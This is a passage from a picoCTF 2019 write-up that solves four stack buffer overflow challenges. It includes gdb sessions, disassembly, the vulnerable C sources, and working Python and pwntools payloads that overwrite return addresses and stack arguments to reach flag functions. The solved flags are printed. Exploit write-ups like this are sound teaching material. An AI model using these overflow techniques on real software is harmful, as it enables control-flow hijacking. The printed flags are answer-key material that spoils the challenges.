AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Woah, were jumping to 0x8040041 !
Segmentation fault (core dumped)
Notice how with no input the value is 0x8048705 but with 77 A's, it's 0x8040041.
You can see the first 41 is at the end. This is due to x86_64 working in little endian mode.
So basically this overflow seems like we might have to overwrite the address with the address of the flag and in order to do that we first need to figure out which memory address the flag function is located at and we can do that with GDB.
samson@pico-2019-shell1:/problems/overflow-1$ gdb ./vuln
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
... <redacted>
Reading symbols from ./vuln...(no debugging symbols found)...done.
(gdb) x flag
0x80485e6 <flag>: 0x53e58955
(gdb) q
There it is at memory address 0x80485e6.
Let's try working that into the address:
samson@pico-2019-shell1:/problems/overflow-1$ echo $(python -c "print 'A'*77+'\xe6'") | ./vuln
Give me a string and lets see what happens:
Woah, were jumping to 0x800e641 !
Segmentation fault (core dumped)
samson@pico-2019-shell1:/problems/overflow-1$ echo $(python -c "print 'A'*76+'\xe6'") | ./vuln
Give me a string and lets see what happens:
Woah, were jumping to 0x80400e6 !
Segmentation fault (core dumped)
samson@pico-2019-shell1:/problems/overflow-1$ echo $(python -c "print 'A'*76+'\xe6\x85\x04\x08'") | ./vuln
Give me a string and lets see what happens:
Woah, were jumping to 0x80485e6 !
picoCTF{n0w_w3r3_ChaNg1ng_r3tURn5a21b59fb}Segmentation fault (core dumped)
More detailed explanation
So why did that work? We won't have a nice function that tells us the return address all the time.
In x86 assembly, the memory address of where a program is returning to is held in the ebp register, otherwise known as the base pointer. So let's try to see if we can match the register value to what the function prints out for us
samson@pico-2019-shell1:/problems/overflow-1$ ./vuln
Give me a string and lets see what happens:
picoCTF
Woah, were jumping to 0x8048705 !
samson@pico-2019-shell1:/problems/overflow-1$ gdb ./vuln
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
... <redacted>
(gdb) r < <(python -c 'print("A"*64)')
Starting program: /problems/overflow-1/vuln < <(python -c 'print("A"*64)')
Give me a string and lets see what happens:
Woah, were jumping to 0x8048705 !
[Inferior 1 (process 2891586) exited normally]
(gdb) r < <(python -c 'print("A"*76+"\xe6\x85\x04\x08")')
Starting program: /problems/overflow-1/vuln < <(python -c 'print("A"*76+"\xe6\x85\x04\x08")')
Give me a string and lets see what happens:
Woah, were jumping to 0x80485e6 !
Flag File is Missing. please contact an Admin if you are running this on the shell server.
[Inferior 1 (process 2891439) exited normally]
Just verifying we can send in input through GDB.
(gdb) disas vuln
Dump of assembler code for function vuln:
0x0804865f <+0>: push %ebp
0x08048660 <+1>: mov %esp,%ebp
0x08048662 <+3>: push %ebx
0x08048663 <+4>: sub $0x44,%esp
0x08048666 <+7>: call 0x8048520 <__x86.get_pc_thunk.bx>
0x0804866b <+12>: add $0x1995,%ebx
0x08048671 <+18>: sub $0xc,%esp
0x08048674 <+21>: lea -0x48(%ebp),%eax
0x08048677 <+24>: push %eax
0x08048678 <+25>: call 0x8048430 <gets@plt>
0x0804867d <+30>: add $0x10,%esp
0x08048680 <+33>: call 0x8048714 <get_return_address>
0x08048685 <+38>: sub $0x8,%esp
0x08048688 <+41>: push %eax
0x08048689 <+42>: lea -0x17f9(%ebx),%eax
0x0804868f <+48>: push %eax
0x08048690 <+49>: call 0x8048420 <printf@plt>
0x08048695 <+54>: add $0x10,%esp
0x08048698 <+57>: nop
0x08048699 <+58>: mov -0x4(%ebp),%ebx
0x0804869c <+61>: leave
0x0804869d <+62>: ret
End of assembler dump.
We know the call 0x8048430 <gets@plt> is where the assembly code gets user input so lets view the important bits of the stack change as we step through it after setting a breakpoint right before it.
How do we know gets() is the function that's vulnerable? Well try running man gets. Here's an excerpt:
GETS(3) Linux Programmer's Manual GETS(3)
NAME
gets - get a string from standard input (DEPRECATED)
SYNOPSIS
#include <stdio.h>
char *gets(char *s);
DESCRIPTION
Never use this function.
gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which replaces with a null byte ('\0'). No check for buffer overrun is performed (see BUGS below).
RETURN VALUE
gets() returns s on success, and NULL on error or when end of file occurs while no characters have been read. However, given the lack of buffer overrun checking, there can be no guarantees that the function will even return.
(gdb) b* 0x08048678
Breakpoint 1 at 0x8048678
(gdb) r < <(python -c 'print("A"*76+"\xe6\x85\x04\x08")')
Starting program: /problems/overflow-1/vuln < <(python -c 'print("A"*76+"\xe6\x85\x04\x08")')
Give me a string and lets see what happens:
Breakpoint 1, 0x08048678 in vuln ()
(gdb) info frame
Stack level 0, frame at 0xffde0df0:
eip = 0x8048678 in vuln; saved eip = 0x8048705
called by frame at 0xffde0e20
Arglist at 0xffde0de8, args:
Locals at 0xffde0de8, Previous frame's sp is 0xffde0df0
Saved registers:
ebx at 0xffde0de4, ebp at 0xffde0de8, eip at 0xffde0dec
Note the output: saved eip = 0x8048705. As we know the EIP is the instruction pointer that the allows to the CPU to remember where to jump to after returning from a function.
Let's step through with the next instruction command and watch what happens after the program receives our input.
(gdb) ni
0x0804867d in vuln ()
(gdb) i f
Stack level 0, frame at 0xffde0df0:
eip = 0x804867d in vuln; saved eip = 0x80485e6
called by frame at 0x41414149
Arglist at 0xffde0de8, args:
Locals at 0xffde0de8, Previous frame's sp is 0xffde0df0
Saved registers:
ebx at 0xffde0de4, ebp at 0xffde0de8, eip at 0xffde0dec
There we go. We overwrote the old value of the eip and now the program should technically jump wherever we want, in our case the address of the flag.
Flag
picoCTF{n0w_w3r3_ChaNg1ng_r3tURn5a21b59fb}
Alternative Solution - PwnTools
To recap, vuln allocates a buffer of size 64 on the stack and then uses gets a vulnerable function to read from it.
The first step is to calculate the amount of padding required from the beginning of the buffer all the way to the return address on the stack.
Luckily for us, the program prints the return address where the program will be jumping back to. Let's use PwnTools cyclic module this.
Visit this page to learn more on how to use it: https://docs.pwntools.com/en/stable/util/cyclic.html
samson@pico-2019-shell1:/problems/overflow-1$ cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
samson@pico-2019-shell1:/problems/overflow-1$ cyclic 100 | ./vuln
Give me a string and lets see what happens:
Woah, were jumping to 0x61616174 !
Segmentation fault (core dumped)
61, 61, 61, 74 - map to a, a, a, t.
I see this pattern in that long string, but I really don't want to count it.
samson@pico-2019-shell1:/problems/overflow-1$ cyclic -l 0x61616174
76
So we need 76 bytes of padding and then the address of the flag() function.
samson@pico-2019-shell1:/problems/overflow-1$ objdump -t vuln | grep flag
080485e6 g F .text 00000079 flag
samson@pico-2019-shell1:/problems/overflow-1$ python -c "from pwn import *; print('A'*76 + p32(0x080485e6))" | ./vuln
Give me a string and lets see what happens:
Woah, were jumping to 0x80485e6 !
picoCTF{n0w_w3r3_ChaNg1ng_r3tURn5a21b59fb}Segmentation fault (core dumped)
PicoCTF19 OverFlow 2
Challenge
Now try overwriting arguments. Can you get the flag from this program? You can find it in /problems/overflow-2 on the shell server. Source.
Hints
GDB can print the stack after you send arguments
Solution
Let's view that directory:
samson@pico-2019-shell1:/problems/overflow-2$ ls -al
total 92
drwxr-xr-x 2 root root 4096 Sep 28 22:04 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports overflow-2_3 33 Sep 28 22:04 flag.txt
-rwxr-sr-x 1 hacksports overflow-2_3 7500 Sep 28 22:04 vuln
-rw-rw-r-- 1 hacksports hacksports 794 Sep 28 22:04 vuln.c
Let's view vuln.c
samson@pico-2019-shell1:/problems/overflow-2$ cat vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#define BUFSIZE 176
#define FLAGSIZE 64
void flag(unsigned int arg1, unsigned int arg2) {
char buf[FLAGSIZE];
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.\n");
exit(0);
}
fgets(buf,FLAGSIZE,f);
if (arg1 != 0xDEADBEEF)
return;
if (arg2 != 0xC0DED00D)
return;
printf(buf);
}
void vuln(){
char buf[BUFSIZE];
gets(buf);
puts(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Please enter your string: ");
vuln();
return 0;
}
It seems like a program that takes in some input and prints it back to you. Let's try that and some large input.
samson@pico-2019-shell1:/problems/overflow-2$ ./vuln
Please enter your string:
A
A
samson@pico-2019-shell1:/problems/overflow-2$ echo $(python -c "print 'A'*184") | ./vuln
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
We need to invoke the flag() function like flag(0xDEADBEEF, 0xC0DED00D) from vuln().
So let's first try to reproducce what we did in Overflow-1 and get into the vuln() function first.
samson@pico-2019-shell1:/problems/overflow-2$ gdb ./vuln
... <redacted>
Reading symbols from ./vuln...(no debugging symbols found)...done.
(gdb) disas vuln
Dump of assembler code for function vuln:
0x08048676 <+0>: push %ebp
0x08048677 <+1>: mov %esp,%ebp
0x08048679 <+3>: push %ebx
0x0804867a <+4>: sub $0xb4,%esp
0x08048680 <+10>: call 0x8048520 <__x86.get_pc_thunk.bx>
0x08048685 <+15>: add $0x197b,%ebx
0x0804868b <+21>: sub $0xc,%esp
0x0804868e <+24>: lea -0xb8(%ebp),%eax
0x08048694 <+30>: push %eax
0x08048695 <+31>: call 0x8048430 <gets@plt>
0x0804869a <+36>: add $0x10,%esp
0x0804869d <+39>: sub $0xc,%esp
0x080486a0 <+42>: lea -0xb8(%ebp),%eax
0x080486a6 <+48>: push %eax
0x080486a7 <+49>: call 0x8048460 <puts@plt>
0x080486ac <+54>: add $0x10,%esp
0x080486af <+57>: nop
0x080486b0 <+58>: mov -0x4(%ebp),%ebx
0x080486b3 <+61>: leave
0x080486b4 <+62>: ret
End of assembler dump.
(gdb) b* 0x08048695
Breakpoint 1 at 0x8048695
(gdb) r < <(python -c 'print("A"*184)')
Starting program: /problems/overflow-2/vuln < <(python -c 'print("A"*184)')
Please enter your string:
Breakpoint 1, 0x08048695 in vuln ()
(gdb) i f
Stack level 0, frame at 0xffaacbb0:
eip = 0x8048695 in vuln; saved eip = 0x804871c
(gdb) ni
0x0804869a in vuln ()
(gdb) i f
Stack level 0, frame at 0xffaacbb0:
eip = 0x804869a in vuln; saved eip = 0x804871c
(gdb) r < <(python -c 'print("A"*284)')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /problems/overflow-2/vuln < <(python -c 'print("A"*284)')
Please enter your string:
Breakpoint 1, 0x08048695 in vuln ()
(gdb) i f
Stack level 0, frame at 0xff894ed0:
eip = 0x8048695 in vuln; saved eip = 0x804871c
(gdb) ni
0x0804869a in vuln ()
(gdb) i f
Stack level 0, frame at 0xff894ed0:
eip = 0x804869a in vuln; saved eip = 0x41414141
called by frame at 0xff894ed4
(gdb) x flag
0x80485e6 <flag>: 0x53e58955
Through a bunch of trial an error I finally found the input that lets us jump to the flag() function
(gdb) r < <(python -c 'print("A"*188+"\xe6\x85\x04\x08")')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /problems/overflow-2/vuln < <(python -c 'print("A"*188+"\xe6\x85\x04\x08")')
Please enter your string:
Breakpoint 1, 0x08048695 in vuln ()
(gdb) ni
0x0804869a in vuln ()
(gdb) info frame
Stack level 0, frame at 0xff914d50:
eip = 0x804869a in vuln; saved eip = 0x80485e6
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.
[Inferior 1 (process 2898163) exited normally]
Perfect. We're in the flag() function as determined by the output, so let's dig into the function now.
(gdb) disas flag
Dump of assembler code for function flag:
0x080485e6 <+0>: push %ebp
0x080485e7 <+1>: mov %esp,%ebp
0x080485e9 <+3>: push %ebx
0x080485ea <+4>: sub $0x54,%esp
0x080485ed <+7>: call 0x8048520 <__x86.get_pc_thunk.bx>
0x080485f2 <+12>: add $0x1a0e,%ebx
0x080485f8 <+18>: sub $0x8,%esp
0x080485fb <+21>: lea -0x1850(%ebx),%eax
0x08048601 <+27>: push %eax
0x08048602 <+28>: lea -0x184e(%ebx),%eax
0x08048608 <+34>: push %eax
0x08048609 <+35>: call 0x80484a0 <fopen@plt>
0x0804860e <+40>: add $0x10,%esp
0x08048611 <+43>: mov %eax,-0xc(%ebp)
0x08048614 <+46>: cmpl $0x0,-0xc(%ebp)
0x08048618 <+50>: jne 0x8048636 <flag+80>
0x0804861a <+52>: sub $0xc,%esp
0x0804861d <+55>: lea -0x1844(%ebx),%eax
0x08048623 <+61>: push %eax
0x08048624 <+62>: call 0x8048460 <puts@plt>
0x08048629 <+67>: add $0x10,%esp
0x0804862c <+70>: sub $0xc,%esp
0x0804862f <+73>: push $0x0
0x08048631 <+75>: call 0x8048470 <exit@plt>
0x08048636 <+80>: sub $0x4,%esp
0x08048639 <+83>: pushl -0xc(%ebp)
0x0804863c <+86>: push $0x40
0x0804863e <+88>: lea -0x4c(%ebp),%eax
0x08048641 <+91>: push %eax
0x08048642 <+92>: call 0x8048440 <fgets@plt>
0x08048647 <+97>: add $0x10,%esp
0x0804864a <+100>: cmpl $0xdeadbeef,0x8(%ebp)
0x08048651 <+107>: jne 0x804866d <flag+135>
0x08048653 <+109>: cmpl $0xc0ded00d,0xc(%ebp)
0x0804865a <+116>: jne 0x8048670 <flag+138>
0x0804865c <+118>: sub $0xc,%esp
0x0804865f <+121>: lea -0x4c(%ebp),%eax
0x08048662 <+124>: push %eax
0x08048663 <+125>: call 0x8048420 <printf@plt>
0x08048668 <+130>: add $0x10,%esp
0x0804866b <+133>: jmp 0x8048671 <flag+139>
0x0804866d <+135>: nop
0x0804866e <+136>: jmp 0x8048671 <flag+139>
0x08048670 <+138>: nop
0x08048671 <+139>: mov -0x4(%ebp),%ebx
0x08048674 <+142>: leave
0x08048675 <+143>: ret
End of assembler dump.
The lines that stand out the most to me are:
...
cmpl $0xdeadbeef,0x8(%ebp)
...
cmpl $0xc0ded00d,0xc(%ebp)
...
So what this is suggesting is that it's comparing the second and third values from the ebp register which is the bottom of the stack, so we should overwrite the return address, and add our first and second arguments to the stack
So let's set some breakpoints there.
(gdb) b* 0x0804864a
Breakpoint 1 at 0x804864a
(gdb) b* 0x08048653
Breakpoint 2 at 0x8048653
(gdb) r < <(python -c 'print("A"*188+"\xe6\x85\x04\x08")')
Starting program: /problems/overflow-2/vuln < <(python -c 'print("A"*188+"\xe6\x85\x04\x08")')
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.
[Inferior 1 (process 2899300) exited normally]
Oh wait, in GDB the flag function exits first. So I guess we'll have to follow the hint... inspect the stack Let's append some input into it.
(gdb) b* 0x080485e6
Breakpoint 1 at 0x80485e6
(gdb) r < <(python -c 'print("A"*188+"\xe6\x85\x04\x08"+"A"*8+"B"*8)')
Starting program: /problems/overflow-2/vuln < <(python -c 'print("A"*188+"\xe6\x85\x04\x08"+"A"*8+"B"*8)')
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB
Breakpoint 1, 0x080485e6 in flag ()
(gdb) info stack
#0 0x080485e6 in flag ()
#1 0x41414141 in ?? ()
#2 0x41414141 in ?? ()
#3 0x42424242 in ?? ()
#4 0x42424242 in ?? ()
#5 0xff8e7b00 in ?? ()
Backtrace stopped: previous frame inner to this frame (corrupt stack?)
So remember the stack grows from the EBP, so our first and second arguments are between #1-#4. However, the code seems to be looking at ebp+8 so let's send 4 A's before our arguments.
samson@pico-2019-shell1:/problems/overflow-2$ python -c 'print "A"*188+"\xe6\x85\x04\x08"+"A"*4+"\xef\xbe\xad\xde"+"\x0d\xd0\xde\xc0"' | ./vuln
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA���AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAᆳ�
picoCTF{arg5_and_r3turn51b106031}Segmentation fault (core dumped)
r < <(python -c 'from pwn import *; print "A"*176+"B"*12+p32(0x080485E6)+"A"*4+p32(0xDEADBEEF)+p32(0xC0DED00D)')
Also works.
Flag
picoCTF{arg5_and_r3turn51b106031}
Alternative Solution - PwnTools
To recap, vuln allocates a buffer of size 176 on the stack and then uses gets a vulnerable function to read from it.
The first step is to calculate the amount of padding required from the beginning of the buffer all the way to the return address on the stack.
A more detailed explanation can be found on Overflow 1 for the Pwntools cyclic module.
samson@pico-2019-shell1:/problems/overflow-2$ gdb ./vuln
... <redacted>
Reading symbols from ./vuln...(no debugging symbols found)...done.
Starting program: /problems/overflow-2/vuln < <(cyclic 200)
Please enter your string:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Program received signal SIGSEGV, Segmentation fault.
0x62616177 in ?? ()
Let's find the offset for those hex values.
samson@pico-2019-shell1:/problems/overflow-2$ cyclic -l 0x62616177
188
So remember the stack grows from the EBP, so our first and second arguments are between #1-#4. However, the code seems to be looking at ebp+8 so let's send 4 A's before our arguments.
samson@pico-2019-shell1:/problems/overflow-2$ python -c 'print "A"*188+"\xe6\x85\x04\x08"+"A"*4+"\xef\xbe\xad\xde"+"\x0d\xd0\xde\xc0"' | ./vuln
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA���AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAᆳ�
picoCTF{arg5_and_r3turn51b106031}Segmentation fault (core dumped)
samson@pico-2019-shell1:/problems/overflow-2$ python -c "from pwn import *; print('A'*188 + p32(0x080485e6) + 'A'*4 + p32(0xDEADBEEF) + p32(0xC0DED00D))" | ./vuln
Please enter your string:
���AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAᆳ�
picoCTF{arg5_and_r3turn51b106031}Segmentation fault (core dumped)
Alternative without GDB
$ cyclic 200 | ./vuln
Please enter your string:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
$ dmesg | grep vuln
[123123] vuln[3738]: segfault at 62616177 ip 0000000062616177 sp 00000000ffde7fe0 error 14 in libc-2.27.so[f7d1b000+19000]
$ cyclic -l 0x62616177
188
PicoCTF19 NewOverFlow 1
Challenge
Lets try moving to 64-bit, but don't worry we'll start easy. Overflow the buffer and change the return address to the flag function in this program. You can find it in /problems/newoverflow-1 on the shell server. Source.
Hints
Now that we're in 64-bit, what used to be 4 bytes, now may be 8 bytes
Solution
Let's take a look at the directory and copy the executable over to my home directory so I can debug it with GDB without any restrictions.
samson@pico-2019-shell1:/problems/newoverflow-1$ ls -al
total 96
drwxr-xr-x 2 root root 4096 Sep 28 21:47 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports newoverflow-1_5 50 Sep 28 21:47 flag.txt
-rwxr-sr-x 1 hacksports newoverflow-1_5 8728 Sep 28 21:47 vuln
-rw-rw-r-- 1 hacksports hacksports 628 Sep 28 21:47 vuln.c
samson@pico-2019-shell1:/problems/newoverflow-1$ cat vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#define BUFFSIZE 64
#define FLAGSIZE 64
void flag() {
char buf[FLAGSIZE];
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("'flag.txt' missing in the current directory!\n");
exit(0);
}
fgets(buf,FLAGSIZE,f);
printf(buf);
}
void vuln(){
char buf[BUFFSIZE];
gets(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Welcome to 64-bit. Give me a string that gets you the flag: ");
vuln();
return 0;
}
samson@pico-2019-shell1:/problems/newoverflow-1$ cp vuln ~ && pushd . && cd ~
samson@pico-2019-shell1:~$ nano flag.txt
samson@pico-2019-shell1:~$ cat flag.txt
SAMCTF{NOT_THE_ACTUAL_FLAG}
It seems like PicoCTF19 Overflow 1, but it doesn't print the last address it will try to access which in the case of the function vuln() will be a return address to main().
Welcome to 64-bit. Give me a string that gets you the flag:
A
samson@pico-2019-shell1:~$ echo $(python -c "print 'A'*68") | ./vuln
Welcome to 64-bit. Give me a string that gets you the flag:
Segmentation fault (core dumped)
Okay, no help here. So let's crash it with gdb.
samson@pico-2019-shell1:~$ gdb ./vuln
... <redacted>
Reading symbols from ./vuln...(no debugging symbols found)...done.
(gdb) x flag
0x400767 <flag>: 0xe5894855
(gdb) r < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4)')
Starting program: /home/samson/vuln < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4)')
Welcome to 64-bit. Give me a string that gets you the flag:
Program received signal SIGSEGV, Segmentation fault.
0x00000000004007e7 in vuln ()
(gdb) x/g $sp
0x7fffffffe468: 0x4545454544444444
So it seems like we need to overwrite the 'C''s and 'D''s with the flag function address 0x400767.
(gdb) r < <(python -c "print('A'*72+'\x67\x07\x40'+'\x00'*5)")
Starting program: /home/samson/vuln < <(python -c "print('A'*72+'\x67\x07\x40'+'\x00'*5)")
Welcome to 64-bit. Give me a string that gets you the flag:
Program received signal SIGSEGV, Segmentation fault.
buffered_vfprintf (s=s@entry=0x7ffff7dd0760 <_IO_2_1_stdout_>, format=format@entry=0x7fffffffe418 "SAMCTF{NOT_THE_ACTUAL_FLAG}\n", args=args@entry=0x7fffffffe338) at vfprintf.c:2314
2314 vfprintf.c: No such file or directory.
Interesting. An error in GDB. What's the program counter register at?
(gdb) x/i $pc
=> 0x7ffff7a4266e <buffered_vfprintf+158>: movaps %xmm0,0x50(%rsp)
What's that movaps instruction? I've literally never seen that before?
I'll spare you the search results but basically this error is due to the program causing the kernel to jump to the address 0x400767 which is not a valid jump address in x64. Otherwise known as a alignment violation. In order to jump properly, I need to jump to an address which is a multiple of 16.
(gdb) disas flag
Dump of assembler code for function flag:
0x0000000000400767 <+0>: push %rbp
0x0000000000400768 <+1>: mov %rsp,%rbp
0x000000000040076b <+4>: sub $0x50,%rsp
0x000000000040076f <+8>: lea 0x172(%rip),%rsi # 0x4008e8
0x0000000000400776 <+15>: lea 0x16d(%rip),%rdi # 0x4008ea
0x000000000040077d <+22>: callq 0x400660 <fopen@plt>
0x0000000000400782 <+27>: mov %rax,-0x8(%rbp)
0x0000000000400786 <+31>: cmpq $0x0,-0x8(%rbp)
0x000000000040078b <+36>: jne 0x4007a3 <flag+60>
0x000000000040078d <+38>: lea 0x164(%rip),%rdi # 0x4008f8
0x0000000000400794 <+45>: callq 0x4005f0 <puts@plt>
0x0000000000400799 <+50>: mov $0x0,%edi
0x000000000040079e <+55>: callq 0x400670 <exit@plt>
0x00000000004007a3 <+60>: mov -0x8(%rbp),%rdx
0x00000000004007a7 <+64>: lea -0x50(%rbp),%rax
0x00000000004007ab <+68>: mov $0x40,%esi
0x00000000004007b0 <+73>: mov %rax,%rdi
0x00000000004007b3 <+76>: callq 0x400620 <fgets@plt>
0x00000000004007b8 <+81>: lea -0x50(%rbp),%rax
0x00000000004007bc <+85>: mov %rax,%rdi
0x00000000004007bf <+88>: mov $0x0,%eax
0x00000000004007c4 <+93>: callq 0x400610 <printf@plt>
0x00000000004007c9 <+98>: nop
0x00000000004007ca <+99>: leaveq
0x00000000004007cb <+100>: retq
End of assembler dump.
Well it looks like the first instruction is most likely just pushing the return address on the stack so the program can return to the main() function after completing flag. The next instruction seems like it is probably related to the flag() function and is a multiple of 16 in hex. So let's try jumping to that address instead.
samson@pico-2019-shell1:~$ python -c "print('A'*72+'\x68\x07\x40'+'\x00'*5)" | ./vuln
Welcome to 64-bit. Give me a string that gets you the flag:
SAMCTF{NOT_THE_ACTUAL_FLAG}
Segmentation fault (core dumped)
samson@pico-2019-shell1:~$ popd && python -c "print('A'*72+'\x68\x07\x40'+'\x00'*5)" | ./vuln
/problems/newoverflow-1 /problems/newoverflow-1
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{th4t_w4snt_t00_d1ff3r3nt_r1ghT?_351346a2}
Segmentation fault (core dumped)
Flag
picoCTF{th4t_w4snt_t00_d1ff3r3nt_r1ghT?_351346a2}
PicoCTF19 NewOverFlow 2
Challenge
Okay now lets try mainpulating arguments. program. You can find it in /problems/newoverflow-2_6 on the shell server. Source.
Hints
Arguments aren't stored on the stack anymore ;)
Solution
Let's take a look at the directory and copy the executable over to my home directory so I can debug it with GDB without any restrictions. Let's also make sure there's a flag.txt file with a random flag to tell us when we've solved the problem.
samson@pico-2019-shell1:/problems/newoverflow-2_6$ ls -al
total 96
drwxr-xr-x 2 root root 4096 Sep 28 22:03 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports newoverflow-2_6 38 Sep 28 22:03 flag.txt
-rwxr-sr-x 1 hacksports newoverflow-2_6 8880 Sep 28 22:03 vuln
-rw-rw-r-- 1 hacksports hacksports 1344 Sep 28 22:03 vuln.c
samson@pico-2019-shell1:/problems/newoverflow-2_6$ cp vuln ~ && pushd .
/problems/newoverflow-2_6 /problems/newoverflow-2_6
The code for this one is a bit longer.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <stdbool.h>
#define BUFFSIZE 64
#define FLAGSIZE 64
bool win1 = false;
bool win2 = false;
void win_fn1(unsigned int arg_check) {
if (arg_check == 0xDEADBEEF) {
win1 = true;
}
}
void win_fn2(unsigned int arg_check1, unsigned int arg_check2, unsigned int arg_check3) {
if (win1 && arg_check1 == 0xBAADCAFE && arg_check2 == 0xCAFEBABE && arg_check3 == 0xABADBABE) {
win2 = true;
}
}
void win_fn() {
char flag[48];
FILE *file;
file = fopen("flag.txt", "r");
if (file == NULL) {
printf("'flag.txt' missing in the current directory!\n");
exit(0);
}
fgets(flag, sizeof(flag), file);
if (win1 && win2) {
printf("%s", flag);
return;
}
else {
printf("Nope, not quite...\n");
}
}
void flag() {
char buf[FLAGSIZE];
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("'flag.txt' missing in the current directory!\n");
exit(0);
}
fgets(buf,FLAGSIZE,f);
printf(buf);
}
void vuln(){
char buf[BUFFSIZE];
gets(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Welcome to 64-bit. Can you match these numbers?");
vuln();
return 0;
}
Seems like the usual PicoCTF Overflow problems that we are used to. Pass in some input into a buffer and the program exits.
This time however there are three functions, win_fn1(), win_fn2(), and win_fn().
If we were to follow the execution of the program, we need to pass in 0xDEADBEEF for win_fn1() and 0xBAADCAFE or 0xCAFEBABE or 0xABADBABE to win_fn2().
win_fn() seems to print the flag if the arguments are correct and we'd need to somehow provide the arguments in the input buffer. But I'm not sure why that's necessary if we could just jump to flag.
samson@pico-2019-shell1:/problems/newoverflow-2_6$ gdb ./vuln
... <redacted>
(gdb) r < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4+"F"*4+"G"*4+"H"*4+"I"*4)')
